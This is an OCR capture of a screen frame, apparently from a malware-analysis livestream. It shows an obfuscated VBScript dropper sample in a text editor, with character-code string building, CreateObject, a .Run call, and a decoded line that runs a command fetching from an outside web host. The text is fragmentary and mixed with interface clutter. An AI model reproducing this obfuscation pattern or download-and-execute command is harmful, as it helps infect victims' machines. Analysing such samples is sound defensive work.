 Sublime Text File Edit Selection Find View Goto Tools Project Window Help Thu Dec 23 11:56 AM
s5 UNREGISTERED
Free
api 74fa879a4b3f66345fb4b0da9d968e60 MalwareBazaarDownloader.py malwarebazaar.py untitled s13 s15 s5
Bookmarks Reading List
INTEZER
Type
IP
URL
8
Ue4t4r4woa__qgGbqLSsM8jLvSgpzSX_d2VxnueZc6OI3_3jQYuJ6XeW4s6lIN6UC_PwIRw3s2NQtYRCY6X
bgLCEW935y2PN93EIcEZ8k2cDHMoeY3K = oie_w(109) & oie_w(105) & oie_w(89) & oie_w(136)
& oie_w(127) & oie_w(134) & oie_w(106) & oie_w(68) & oie_w(137) & oie_w(94) &
oie_w(91) & oie_w(130) & oie_w(98)
9 Set SkRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA = CreateObject(Ue4t4r
4woa__qgGbqLSsM8jLvSgpzSX_d2VxnueZc6OI3_3jQYuJ6XeW4s6lIN6UC_PwIRw3s2NQtYRCY6XbgLCEW
935y2PN93EIcEZ8k2cDHMoeY3K)
10
11 AbYATmyU4Sst_nsZYShTwjiJSgSkybpz77ADzMRo6tlP9yPw8gsW_nMb3NrwSNecn1uC = 0
12 E1N6Ec4ml_vJOeKNWNp = oie_w(89) & oie_w(99) & oie_w(122) & oie_w(54) & oie_w(69) &
oie_w(89) & oie_w(54) & oie_w(99) & oie_w(137) & oie_w(116) & oie_w(95) & oie_w
(123) & oie_w(116) & oie_w(110) & oie_w(123) & oie_w(116) & oie_w(89)
13 E1N6Ec4ml_vJOeKNWNp = E1N6Ec4ml_vJOeKNWNp & oie_w(54) & oie_w(69) & oie_w(127) &
oie_w(54) & oie_w(126) & oie_w(138) & oie_w(138) & oie_w(134) & oie_w(80) &
oie_w(69) & oie_w(69) & oie_w(123) & oie_w(142) & oie_w(134) & oie_w(123) &
oie_w(136) & oie_w(138) & oie_w(137) & oie_w(141) & oie_w(123) & oie_w(120) &
oie_w(137) & oie_w(123) & oie_w(136) & oie_w(140) & oie_w(127) & oie_w(121) &
oie_w(123) & oie_w(137) & oie_w(68) & oie_w(121) & oie_w(133) & _
14 oie_w(131) & oie_w(69) & oie_w(131) & oie_w(125) & oie_w(125) & oie_w(69) & oie_w(
134) & oie_w(139) & oie_w(138) & oie_w(143) & oie_w(68) & oie_w(131) & oie_w(
137) & oie_w(127) & oie_w(54) & oie_w(69) & oie_w(135) & oie_w(132) & oie_w(54
)
15 LydwzqIZJY1Dxm9QxSHjSgZ1ot96HUXf6rCXeEOdSpNisxnaH6xKOT2qZmIFqLQy_VGG =
E1N6Ec4ml_vJOeKNWNp
16 Dim dfsfeaw2 As Boolean
kRo5_wdcSziafW_73WSh_ixZYquJLZSPC5dQanifd_uJzxyOFJ7nkTRA.Run
LydwzqIZJY1Dxm9QxSHjSgZ1ot96HUXf6rCXeEOdSpNisxnaH6xKOT2qZmIFqLQy_VGG,
AbYATmyU4Sst_nsZYShTwjiJSgSkybpz77ADzMRo6tlP9yPw8gsW_nMb3NrwSNecn1uC
nd Sub
script.shell.RUN(cmd /exec http://expertswebservice
Help
Show All
@Gerald Auger
streamyard.com is sharing your screen. Stop sharing Hide
Line 13, Column 259 Spaces: 4 VBScript